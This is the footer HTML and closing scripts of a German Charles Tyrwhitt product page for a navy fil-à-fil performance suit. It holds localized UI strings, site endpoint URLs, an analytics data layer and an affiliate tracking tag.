<style>.footer ul.policies__li-container.images-logos .policies__li {    margin-top: 1rem}.footer ul.policies__li-container.images-logos .policies__li:first-child {    margin-left: 0}</style><!--<style>  .policies__li {    float: left;  }</style>--><div class="policies">    <ul class="policies__li-container images-logos">        <li class="policies__li m-left-s"><img alt="The Queen's Awards for Enterprise 2016 and Feefo PlatinumTrusted Service 2020 winner logo" class="lozad" width="44" height="55" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6a9705a9/images/awards/row-footer.png" /></li>        <li class="policies__li m-left-s">            <a href="https://ctshirts-de.custhelp.com/app/answers/detail/a_id/114#cm_sp=HP-footer-DHLicon"><img alt="zustellung durch DHL" class="lozad" width="244" height="55" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/de_DE/dw965d3fd9/images/DHL/DHL_Z_d_cmyk_C-55H.jpg" /></a>        </li>      <!--  <li class="policies__li"><a href="https://www.charlestyrwhitt.com/de/hilfe-thema?url=app%2Fanswers%2Fdetail%2Fa_id%2F114#cm_sp=DF-HP-WCT-2-Standardversand"><img alt="zustellung durch DHL" src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7325eaff/images/TrustedShops-rgb-Siegel_50Hpx.png" /></a></li> -->      <!-- <li class="policies__li"><div id="MyCustomTrustbadge" style="width:55px;height:55px;"></div></li> -->  </ul></div><!-- <script type="text/javascript">  (function () {    var _tsid = 'X67B25C8DEBA780C6EFC996D9A1AD88DB';    _tsConfig = {      'yOffset': '0',      'variant': 'custom',      'customElementId': 'MyCustomTrustbadge',      'trustcardDirection': '',      'customBadgeWidth': '55',      'customBadgeHeight': '55',      'disableResponsive': 'true',      'disableTrustbadge': 'false',    };    var _ts = document.createElement('script');    _ts.type = 'text/javascript';    _ts.charset = 'utf-8';    _ts.async = true;    _ts.src = '//widgets.trustedshops.com/js/' + _tsid + '.js';    var __ts = document.getElementsByTagName('script')[0];    __ts.parentNode.insertBefore(_ts, __ts);  })();</script> -->
</div> <!-- End content-asset -->






</div>
</div>

<div class="content__row clearfix main__area clearfix col-100 text-center mps-text-left m-bottom-z">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="6fc2665ecbba7ee85c9772d6f1" dwContentID="footer-copyright" -->
<div class="policies mls-d-flex col-80 mps-col-100 align-center">
<p class="p-right-m text-center mps-text-left">&copy; 2026 Charles Tyrwhitt Shirts Ltd.</p>
<p class="text-right">*Preise inkl. MwSt. und zzgl. &Auml;nderungs- und Versandkosten</p>
</div>
<script>
    $('.js-product-long-description').next().find('.js-read-more-description-text').first().removeClass('hide');
</script>
<script type="text/javascript">
    var accessibilityScript = document.createElement("script");
    accessibilityScript.type = "text/javascript";
    accessibilityScript.src = "https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/de_DE/v1768810627326/js/accessibility-fixes.js";
    document.body.appendChild(accessibilityScript);
</script>
<style>
    .navigation__li-subcats .single-image { 
        transition: none !important;
    }
</style>
</div> <!-- End content-asset -->






</div>
<div class="content__row clearfix mps-d-flex">
<div class="footer_active-source-code main__area clearfix col-100 mps-col-50 text-center mps-text-left h5 uppercase m-bottom-s font__secondary">

 <div class="footer_active-source-code h5 uppercase m-bottom-s font__secondary">
 	 
 		dmdefault
 		
</div>

<script type="text/javascript">

(function(){
window.Constants = {"AVAIL_STATUS_IN_STOCK":"IN_STOCK","AVAIL_STATUS_PREORDER":"PREORDER","AVAIL_STATUS_BACKORDER":"BACKORDER","AVAIL_STATUS_NOT_AVAILABLE":"NOT_AVAILABLE"};
window.Resources = {"I_AGREE":"I stimme zu","CLOSE":"Schließen","NO_THANKS":"Nein, danke","BUTTON_COLLAPSED":"Menü versteckt","BUTTON_EXPANDED":"Menü angezeigt","SHOW":"show","MORE":"more","AND":"und","SHIP_QualifiesFor":"Diese Lieferung berechtigt für","CC_LOAD_ERROR":"Kreditkarte konnte nicht geladen werden","REG_ADDR_ERROR":"Adresse konnte nicht geladen werden","BONUS_PRODUCT":"Bonus-Produkt","BONUS_PRODUCTS":"Bonus-Produkt","SELECT_BONUS_PRODUCTS":"{0} Bonus Produkt(e) auswählen","SELECT_BONUS_PRODUCT":"Auswählen","BONUS_PRODUCT_MAX":"Sie haben die maximale Anzahl an Bonus-Produkten ausgewählt. Bitte entfernen Sie eines, um Platz für ein zusätzliches Bonusprodukt zu schaffen.","BONUS_PRODUCT_TOOMANY":"Sie haben zu viele Bonus-Produkte ausgewählt. Bitte ändern Sie die Anzahl.","SIMPLE_SEARCH":"Suchen","SUBSCRIBE_EMAIL_DEFAULT":"E-Mail-Adresse","CURRENCY_SYMBOL":"€","MISSINGVAL":"Bitte {0} eingeben","SERVER_ERROR":"Die Verbindung zum Server ist fehlgeschlagen","MISSING_LIB":"Die Anfrage ist nicht definiert.","BAD_RESPONSE":"Schlechte Antwortmeldung, Parser Fehler","INVALID_PHONE":"Bitte nutzen Sie beim hinterlegen Ihrer gültigen Telefonnummer lediglich 0-9 + ( )","NAME_MAX_LENGTH":"Please enter no more than {0} characters","EXPRESS_INVALID_SHIP_COUNTRY":"Der Versand in dieses Land wird nicht angeboten","EXPRESS_INVALID_EMAIL":"Die E-Mail-Adresse ist ungültig","EXPRESS_INVALID_PHONE":"Die Telefonnummer ist ungültig","EXPRESS_INVALID_ADDRESS":"Ungültig:","EXPRESS_INVALID_NAME":"Name","EXPRESS_INVALID_ADDRESSLINES":"Adresszeilen","EXPRESS_INVALID_LOCALITY":"Stadt","EXPRESS_INVALID_STATE":"Staat","EXPRESS_INVALID_POSTCODE":"Postleitzahl","EXPRESS_INVALID_COUNTRY":"Land","INVALID_EMAIL":"Die E-Mail-Adresse ist ungültig.","INVALID_PASSWORD":"Ihr Passwort muss mindestens 8 Zeichen lang sein und Folgendes enthalten: 1 Zahl, 1 Großbuchstabe, 1 Kleinbuchstabe, 1 Sonderzeichen (!\"#$£€¢%&'()*+,-./:;<=>?@[]^_`{}|~).","INVALID_REQUIRED_FIELD":"Dieses Feld ist erforderlich.","INVALID_REQUIRED_FIELD_CVN":"A valid security code is required.","EXPIRE_DATE":"Bitte geben Sie das Gültigkeitsdatum an","EXPIRE_DATE_IN_PAST":"Das Gültigkeitsdatum kann nicht in der Vergangenheit liegen","REMOVE":"Entfernen","QTY":"Menge","EMPTY_IMG_ALT":"Entfernen","COMPARE_BUTTON_LABEL":"Artikel vergleichen","COMPARE_CONFIRMATION":"Das erste Produkt, dass Sie in \"Auswahl, um zu Vergleichen\" gewählt haben wird mit diesem Befehl entfernt. Ist das o.k.?","COMPARE_REMOVE_FAIL":"Kann Artikel nicht von der Liste entfernen","COMPARE_ADD_FAIL":"Kann kein Produkt zu der Liste hinzufügen","ADD_TO_CART_FAIL":"Artikel '{0}' kann nicht Ihrem Warenkorb hinzugefügt werden","REGISTRY_SEARCH_ADVANCED_CLOSE":"Schließen Sie die erweiterte Suche","GIFT_CERT_INVALID":"Ungültiger Geschenkgutschein-Code","GIFT_CERT_BALANCE":"Ihr Geschenkgutschein-Guthaben beträgt momentan","GIFT_CERT_AMOUNT_INVALID":"Geschenkgutscheine können nur mit einem Minimum von €5 und einem Maximum von €999 gekauft werden","GIFT_CERT_MISSING":"Bitte geben Sie einen Geschenkgutschein-Code ein","GIFT_VOUCHER_AMOUNT_INVALID":"Geschenkgutscheine können nur mit einem Minimum von €5 und einem Maximum von €1000 gekauft werden","INVALID_OWNER":"Das sieht aus wie eine Kreditkartennummer. Bitte geben Sie den Namen des Besitzers der Kreditkarte ein.","COUPON_CODE_MISSING":"Bitte geben Sie einen Angebotscode ein","COOKIES_DISABLED":"Ihr Browser akzeptiert zurzeit keine Cookies. Bitte aktivieren und überprüfen, ob ein anderes Programm läuft, das Cookies blockiert.","BML_AGREE_TO_TERMS":"Sie müssen den allgemeinen Geschäftsbedingungen zustimmen","CHAR_LIMIT_MSG":"{0}/{1}","CONFIRM_DELETE":"Wollen Sie {0} entfernen?","TITLE_GIFTREGISTRY":"Geschenkgutschein registrieren","TITLE_ADDRESS":"Adresse","TITLE_CREDITCARD":"Kreditkarte","SERVER_CONNECTION_ERROR":"Die Verbindung zum Server ist fehlgeschlagen","IN_STOCK_DATE":"Verspätete Lieferung – Wird zum {0} verschickt.","ITEM_STATUS_NOTAVAILABLE":"Dieser Artikel ist zurzeit ausverkauft.","INIFINITESCROLL":"Alle Anzeigen","STORE_NEAR_YOU":"Was ist in dem Shop in Ihrer Nähe erhältlich?","SELECT_STORE":"Shops auswählen","SELECTED_STORE":"Ausgewählter Shop","PREFERRED_STORE":"Bevorzugter Shop","SET_PREFERRED_STORE":"Bevorzugter Shop festlegen","ENTER_ZIP":"Postleitzahl eingeben","INVALID_ZIP":"Bitte geben Sie eine gültige Postleitzahl ein","SEARCH":"Suche","CHANGE_LOCATION":"Ort ändern","CONTINUE_WITH_STORE":"Mit bevorzugten Shop fortfahren","CONTINUE":"Weiter","SEE_MORE":"Mehr Shops sehen","SEE_LESS":"Weniger Shops sehen","FORMAL_SHIRT_FINDER_NAV_DESCR":"Ihr perfektes Hemd ansehen","ARROW_STEP_1":"Wählen Sie Ihre Passform aus","ARROW_STEP_2":"Wählen Sie Ihren Kragen","ARROW_STEP_3":"Wählen Sie Ihre Manschettenart","ARROW_STEP_4":"Wählen Sie das Material aus","ARROW_STEP_5":"Schritt 5 Ihr Hemd finden","WAITING_WHEEL":5000,"MONOGRAM_TITLE":"Fügen Sie Ihr Monogramm (+{0}) hinzu","ADD_MONOGRAM":"Mongramm einfügen","MONOGRAM_ADDED":"Mongramm eingefügt","INITIAL_SIFFIX_ST":".","INITIAL_SIFFIX_ND":".","INITIAL_SIFFIX_RD":".","INITIAL_SIFFIX_TH":".","INITIAL_SIFFIX_ND_OPT":". (opt)","INITIAL_SIFFIX_RD_OPT":". (opt)","INITIAL_SIFFIX_TH_OPT":". (opt)","INITIAL_PLACEHOLDER_LEFT":"Links","INITIAL_PLACEHOLDER_MIDDLE":"Mitte","INITIAL_PLACEHOLDER_RIGHT":"Rechts","CS_INITIAL_PLACEHOLDER_1":"A","CS_INITIAL_PLACEHOLDER_2":"B","CS_INITIAL_PLACEHOLDER_3":"C","CS_FIT":"Fit","CS_COLLAR":"Collar","CS_SLEEVE":"Sleeve","NEXT_STEP":"Weiter","BACK_STEP":"Zurück","TIE_CUFF_MATCHER":"Unsere Krawatten- und Manschettenknopf-Empfehlungen, die zu diesem Hemd passen","BILLING_GIFTCERT_DEFAULT_ERROR":"Bitte geben Sie einen gültigen Geschenkgutschein-Code ein.","UPDATE_CART_REFRESH_ITERVAL":2,"COOKIE_TIME_TO_LIVE":30,"ORDER_DETAILS_SHOW":"Details anzeigen","ORDER_DETAILS_HIDE":"Details verbergen","STYLE_TIPS_PROD_CAROUSEL_SPEED":5,"ENABLE_INVOICE_PAYMENT":true,"CURRENT_SITE_COUNTRY_CODE":"de","REVIEWS_READ":"Lesen","REVIEWS_HIDE":"Verbergen","SIZE_SAVE_SUCCESS":"Größe erfolgreich gespeichert","SIZE_UNIT":"inches","SIZE_SHORTHAND":"cm","MORE_FILTERS":"Mehr Filter","LESS_FILTERS":"Weniger Filter","MORE_DETAILS":"Mehr anzeigen","LESS_DETAILS":"Weniger anzeigen","QAS_ERROR":"Address look up is currently unavailable, please enter your full address manually.","QAS_START_TYPING":"Beginnen Sie mit der Eingabe einer Adresse ...","QAS_SEARCH_AGAIN":"Suche erneut starten","QAS_NO_MATCHING_ADDRESS":"Adresse nicht gefunden","QAS_ENTER_MANUALLY":"Adresse manuell eingeben","SKU_LABEL":"Produkt-Code:","PLAY_VIDEO":"Play video","PAUSE_VIDEO":"Pause video","BACK_TO_GALLERY":"Back to gallery","ADOBE_LAUNCH_EVENT_TRIGGER":"Triggered event","ADOBE_LAUNCH_EVENT_APPEND_INFO":"Appending the following information:","ADYEN_CC_VALIDATE":"Please enter a valid credit card information.","PAYMENT_METHOD_PayPal":"PayPal","PAYMENT_METHOD_DW_APPLE_PAY":"Apple Pay","PAYMENT_METHOD_googlepay":"Google Pay","PAYMENT_METHOD_twint":"Twint","PAYMENT_METHOD_visa":"Visa","PAYMENT_METHOD_mc":"Mastercard","PAYMENT_METHOD_maestro":"Maestro","PAYMENT_METHOD_amex":"Amex","PAYMENT_METHOD_star":"Star","PAYMENT_METHOD_accel":"Accel","PAYMENT_METHOD_pulse":"Pulse","PAYMENT_METHOD_cartebancaire":"Carte Bancaire","OTHER_TITLE":"Andere Anrede","RATHERNOTSAY_TITLE":"Keine Angabe","CUSTOM_LEG_LENGTH":"Maßgeschneiderte Beinlänge","CUSTOM_LEG_LENGTH_TURNUPS":"beinumschlag","CUSTOM_SLEEVE_LENGTH":"Maßgeschneiderte Armlänge","IN_STOCK":"Vorrätig","QTY_IN_STOCK":"Nur {0} im Warenbestand.","PREORDER":"Vorbestellung ","QTY_PREORDER":"{0} Artikel sind für die Nachbestellung verfügbar.","REMAIN_PREORDER":"Die verbleibenen Artikel können nachbestellt werden.","BACKORDER":"Lieferrückstand","QTY_BACKORDER":"Artikel im {0} Lieferrückstand","REMAIN_BACKORDER":"Verspätete Lieferung. Wir haben {0} Artikel auf Lager, die restlichen Artikel werden zum {1} verschickt.","NOT_AVAILABLE":"Dieser Artikel ist zurzeit ausverkauft.","REMAIN_NOT_AVAILABLE":"Bitte ändern Sie Ihre Artikelanzahl."};
window.Urls = {"appResources":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Resources-Load","pageInclude":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Page-Include","continueUrl":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Home-CurrentSourceCode/C1035838277","staticPath":"/on/demandware.static/Sites-CTShirts-DE-Site/-/de_DE/v1768810627326/","addGiftCert":"/de/geschenkideen/email","minicartGC":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/GiftCert-ShowMiniCart","addProduct":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Cart-AddProduct","minicart":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Cart-MiniAddProduct","cartShow":"/de/cart","giftRegAdd":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Address-GetAddressDetails?addressID=","paymentsList":"https://www.charlestyrwhitt.com/de/meine-karten","addressesList":"https://www.charlestyrwhitt.com/de/address-buch","wishlistAddress":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Wishlist-SetShippingAddress","deleteAddress":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Address-Delete","getProductUrl":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-Show","getBonusProducts":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-GetBonusProducts","addBonusProduct":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Cart-AddBonusProduct","getSetItem":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-GetSetItem","productDetail":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-Detail","getAvailability":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-GetAvailability","removeImg":"/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dwf25589ad/images/interface/icon_remove.gif","searchsuggest":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Search-GetSuggestions?srcp=dmdefault","productNav":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-Productnav","summaryRefreshURL":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COShipping-UpdateSummary","billingSubmit":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COBilling-Submit","billingSelectCC":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COBilling-SelectCreditCard","updateAddressDetails":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COShipping-UpdateAddressDetails","updateAddressDetailsBilling":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COBilling-UpdateAddressDetails","shippingMethodsJSON":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COShipping-GetApplicableShippingMethodsJSON","shippingMethodsList":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COShipping-UpdateShippingMethodList","selectShippingMethodsList":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COShipping-SelectShippingMethod","resetPaymentForms":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COBilling-ResetPaymentForms","compareShow":"/de/compare","compareAdd":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Compare-AddProduct","compareRemove":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Compare-RemoveProduct","compareEmptyImage":"/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dw7a753883/images/comparewidgetempty.png","giftCardCheckBalance":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COBilling-GetGiftCertificateBalance","redeemGiftCert":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COBilling-RedeemGiftCertificateJson","addCoupon":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Cart-AddCouponJson","storeLocatorPage":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/StoreInventory-Find","storesInventory":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/StoreInventory-Inventory","storesLookup":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/StoreInventory-Lookup","setPreferredStore":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/StoreInventory-SetPreferredStore","getPreferredStore":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/StoreInventory-GetPreferredStore","setZipCode":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/StoreInventory-SetZipCode","getZipCode":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/StoreInventory-GetZipCode","billing":"/de/billing","billingvouchers":"/de/billing#vouchersadd","currencyConverter":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Currency-SetSessionCurrency","addEditAddress":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COShippingMultiple-AddEditAddressJSON","cookieHint":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Page-Include?cid=cookie_hint","formalShirtsShow":"/de/herren-hemden/businesshemden/","getRefinementsHitCount":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/SearchFinder-GetRefinementsHitCount","addMonogram":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/ProductOptions-AddMonogram","checkPromotionAlert":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Promotion-CheckAlert","updateCart":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Cart-UpdateCartAjax","productTile":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-TieCufflinkHitTile","getDISImage":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-GetDISImage","showFriesDialog":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Fries-Show","billingChangeAddressFlag":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COBilling-UseAsBillingAddress","ajaxReloadBillingForm":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COBilling-AjaxReloadBillingForm","showOderDetails":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Order-ShowDetails","continueBilling":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COBilling-Continue","savedCardsContinue":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COBilling-SavedCardsContinue","storeFinder":"/de/filialen","homeShow":"/de/home","guestReturn":"/de/onlinereturns","continueInvoice":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COBilling-ContinueInvoice","continuePaypal":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COBilling-ContinuePaypal","continueIdeal":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COBilling-ContinueiDeal","newsletterLoadAddresForm":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Newsletter-LoadAddressForm?addressform=newsletter","addressLoadAddresForm":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Address-LoadAddressForm?addressform=account","billingLoadAddresForm":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COBilling-LoadAddressForm?addressform=billing","shippingLoadAddresForm":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COShipping-LoadAddressForm?addressform=shipping","checkSafePlace":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/COShipping-CheckSafePlace","regenerateLabel":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Order-RegenerateLabel","generateMonogramSection":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Order-GenerateMonogramSection","welcomeMat":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Site-Welcome","adobeLaunchGetBasketProduct":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/AdobeLaunch-ReturnBasketProduct","adobeLaunchGetOrderInfo":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/AdobeLaunch-ReturnOrderInfo","adobeCampaignCSRFProtection":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/AdobeCampaign-CSRFToken","adobeCampaignSignUp":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/AdobeCampaign-Subscribe","hideFitSplash":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-HideFitSplash","findNearbyStores":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/StoreDelivery-FindMetapackStores","adyenCreditCardEndpoint":"https://www.charlestyrwhitt.com/de/orderconfirmation","getUpdatedProductPrices":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-GetUpdatedProductPrices","updateUserSelectedSite":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/FrontEndHelper-UpdateUserSelectedSite","expressOrderValidator":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/FrontEndHelper-ExpressOrderValidator","loadAddresses":"/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Address-LoadAddresses","loadOhWismo":"/de/where-is-my-order-details"};
window.SitePreferences = {"LISTING_INFINITE_SCROLL":true,"AUTO_LOAD_MORE":true,"LISTING_REFINE_SORT":true,"LISTING_SEARCHSUGGEST_LEGACY":false,"STORE_PICKUP":false,"COOKIE_HINT":false,"MIN_NUM_CHARS_TO_SEARCH_SUGGEST":3,"NUM_OF_TERMS_IN_SEARCH_SUGGEST":5,"NUM_OF_PRODUCTS_IN_SEARCH_SUGGEST":5,"LOGIN_CHECK":false,"GLOBALE_FIXED_CURRENCIES":[],"EMAIL_VOUCHER_DATEFORMAT":"dd.mm.y","ADOBE_LAUNCH_ENABLED":true,"ADOBE_LAUNCH_LOGGING_ENABLED":false,"GLOBAL_INTUITIVE_MAX_RESULTS":100,"GLOBAL_INTUITIVE_TIMEOUT":5000,"PLPPDP_SHOW_SPLASH_SCREEN":false,"PUDO_SHIPPING_METHOD_ID":"DE_PUDO","METAPACK_DEFAULT_STORES_RESULTS":"10","ADYEN_SF_ENABLED":true,"PAYMENT_METHOD_NAME_OVERRIDES":"{\n   \"directEbanking\" : \"Sofort\"\n}","HI_RES_TILE_WIDTH":350,"YEXT_STORESDATAAPI_URLEXTENSIONS":["&limit=50&offset=0","&limit=50&offset=50"]};
window.User = {"zip":null,"storeId":null};
window.CategorySettings = {"maxCompare":6};
window.SessionAttributes = {"initials":null};
window.ShowWelcomeMat = false;
}());
</script>
</div>
<div class="content__block col-100 mps-col-50 text-center mps-text-right d-inline-block">

<p data-url="/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Site-Select"
id="change-country"
class="js-country-select-link js-accessibility-return m-ends-z country-select-link"
tabindex="0"
role="button"
data-tracking="welcome-mat-country-selection">
LAND &Auml;NDERN &gt;
</p>

</div>
</div>
</div>

</footer>
<!-- /footer -->











<script type="text/javascript">
utag_data = {"global":{"timestamp":"2026-01-19 10:29:24","site_language":"de_DE","campaign_site":"dmdefault","campaign_source":"DE DIRECT LOAD","sfcc_country":"DE","sfcc_currency":"EUR","sfcc_user_country":"United States","sfcc_user_usstate":"Ohio","sfcc_basket_uuid":"5f69b42ce878b82e128fb51169"},"page":{"responsive_design_type":"Desktop View","product_finding_method":"External"},"user":{"location":"United States","is_anonymous":true,"is_authenticated":false,"is_registered":false,"sfcc_customer_id":"ab8mHFs0DZRAarswVyTJ9vSRXR"},"products":[{"name":"Ultimatives Performance-Anzugsakko aus Fil-à-Fil-Gewebe - Marineblau","id":"SUT0253NAV","sku":"SUT0253NAV","price_status":"Full Price","stock_status":"In stock","promotion_active":["N"],"coupon_active":["N"],"category":"suits-separates-jackets","unit_price":"339.00"},{"name":"Ultimative Performance-Anzughose aus Fil-à-Fil-Gewebe - Marineblau","id":"SUT0254NAV","sku":"SUT0254NAV","price_status":"Full Price","stock_status":"In stock","promotion_active":["N"],"coupon_active":["N"],"category":"suits-separates-trousers","unit_price":"160.00"},{"name":"Ultimative Performance-Anzugweste aus Fil-à-Fil-Gewebe - Marineblau","id":"SUT0255NAV","sku":"SUT0255NAV","price_status":"Full Price","stock_status":"In stock","promotion_active":["N"],"coupon_active":["N"],"category":"suits-separates-waistcoats","unit_price":"89.95"}]};
document.dispatchEvent(new Event('data_layer_ready'));
</script>








<script>pageContext = {"title":"Ultimativer Performance-Anzug aus Fil-à-Fil-Gewebe - Marineblau","type":"product","ns":"product","css":"productdetails","js":"productdetails"};</script>






<script src="/on/demandware.static/Sites-CTShirts-DE-Site/-/de_DE/v1768810627326/js/plugins.js"></script>

<script>
if (mediaQuery.matches) {
var script = document.createElement("script");
script.type = "text/javascript";
script.src = "/on/demandware.static/Sites-CTShirts-DE-Site/-/de_DE/v1768810627326/lib/select2.js";
$('body').append(script);
}
</script>
<script>
var meta = "Ultimativer Performance-Anzug aus Fil-&agrave;-Fil-Gewebe - Marineblau ist jetzt bei Charles Tyrwhitt in der Londoner Jermyn Street im Angebot. In ganz Deutschland lieferbar.";
var keywords = "Ultimativer Performance-Anzug aus Fil-&agrave;-Fil-Gewebe - Marineblau";
</script>


<script type="text/javascript" src="/on/demandware.static/Sites-CTShirts-DE-Site/-/de_DE/v1768810627326/js/app-productdetails.js"></script>








<script type="text/javascript">
if (typeof AdobeLaunchContext !== 'undefined' && AdobeLaunchContext && typeof utag_data !== 'undefined' && utag_data) {
AdobeLaunch.updatePageContext(AdobeLaunchContext, utag_data);
}
AdobeLaunch.fireEvent('pageBottom');
</script>







	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="951bb9a054a90a10ebe9b3db55" dwContentID="affiliate-script" -->
<!-- BEGIN CJ TAG DE --><script type="text/javascript">if (utag_data){  if (!window.cj) {    window.cj = {};  }  var gotItems = [];  var runningTotal = 0;  var taxTotal = 0;  if (utag_data.bag){    for (let i = 0; i < utag_data.bag.length; i++) {      gotItems[i] = {        unitPrice: utag_data.bag[i].unit_price_extax,        itemId: utag_data.bag[i].sku,        quantity: utag_data.bag[i].quantity,        discount: 0      }      taxTotal += (utag_data.bag[i].unit_price - utag_data.bag[i].unit_price_extax)*utag_data.bag[i].quantity;      runningTotal = runningTotal + Number((utag_data.bag[i].unit_price_extax ? utag_data.bag[i].unit_price_extax : utag_data.bag[i].unit_price)*utag_data.bag[i].quantity);    }  }  var dynamicActionId = '503773',    dynamicEnterpriseId = '1565060',    dynamicTagId = '458305048789';  cj.sitePage = {    enterpriseId: dynamicEnterpriseId,    pageType: utag_data.page.type,    userId: utag_data.user.sfcc_customer_id ? utag_data.user.sfcc_customer_id : 'guest',    emailHash: utag_data.user.customer_email_hash ? utag_data.user.customer_email_hash : null,    referringChannel: utag_data.campaign_source ? utag_data.campaign_source : null,    cartSubtotal: runningTotal.toFixed(2),    items: gotItems  };  if (utag_data.order && utag_data.page.name === 'Checkout-Confirmation') {    var coupon = '';    var discountAmount = utag_data.order.promotion_value_net ? utag_data.order.promotion_value_net : 0;    var orderLevelDiscountMultiplyer = utag_data.order.promotion_value ? (utag_data.order.promotion_value / utag_data.order.subtotal) + 1 : 1;    taxTotal /= orderLevelDiscountMultiplyer;    taxTotal = taxTotal.toFixed(2);    function getCookie(name) {      var re = new RegExp(name + "=([^;]+)");      var value = re.exec(document.cookie);      return (value != null) ? unescape(value[1]) : null;    }    if(utag_data.order.customer_type){      var customerType = '';      if(utag_data.order.customer_type == 'New'){        customerType = 'new'      }else if(utag_data.order.customer_type == 'Existing'){        customerType = 'return';      }    }    if (utag_data.order.promotion_type) {      coupon = utag_data.order.promotion_coupon[0];    } else {      coupon = 'none';    }    cj.order = {      enterpriseId: dynamicEnterpriseId,      pageType: 'conversionConfirmation',      userId: utag_data.user.sfcc_customer_id,      emailHash: utag_data.user.customer_email_hash,      orderId: utag_data.order.id,      actionTrackerId: dynamicActionId,      currency: utag_data.order.currency,      amount: runningTotal.toFixed(2),      taxAmount: taxTotal,      discount: discountAmount,      coupon: coupon,      cjeventOrder: getCookie('cje'),      customerStatus: customerType ? customerType : 'return',      items: gotItems,    };  }}</script>
</div> <!-- End content-asset -->























</div> <!-- /pt_product-details -->
<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
